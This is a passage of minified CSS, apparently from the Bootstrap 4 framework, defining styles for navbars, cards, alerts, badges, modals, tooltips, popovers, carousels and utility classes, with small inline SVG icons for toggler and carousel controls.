15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}@media screen and (prefers-reduced-motion:reduce){.carousel-item-next,.carousel-item-prev,.carousel-item.active{transition:none}}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid 